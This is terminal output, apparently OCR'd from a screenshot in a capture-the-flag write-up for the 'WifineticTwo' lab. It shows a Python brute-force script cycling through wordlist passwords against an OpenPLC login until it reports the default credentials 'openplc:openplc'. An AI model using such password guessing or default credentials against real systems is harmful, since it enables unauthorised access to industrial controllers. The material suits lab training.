 ┌──(root㉿T-600)-[/home/…/linux/medium/WifineticTwo/script]
└─# python3 bruteforce.py
[+] Processing the wordlist...: Wordlist Processed Successfully!
[├] Password: [200:1061] coffee
[▆] Password: [200:1042] patito
[/] Password: [200:1023] abcd1234
[+] Password: openplc
[▄] Password: [200:1025] bethany
[∧] Password: [200:1046] reggie
[\] Password: [200:1047] diesel
[↖] Password: [200:1068] helena
[▖] Password: [200:1029] fabian
[|] Password: [200:1090] heart
[0] Password: [200:1051] 143143
[┘] Password: [200:1072] chinita
[▄] Password: [200:1073] alexandru
[......\.] Password: [200:1054] sanchez
[q] Password: [200:1055] peterpan
[∧] Password: [200:1056] diosesamor
[<] Password: [200:1077] love4ever
[o] Password: [200:1058] dancer1
[d] Password: [200:1079] shane
[┴] Password: [200:1080] bulldog
[*] openplc:openplc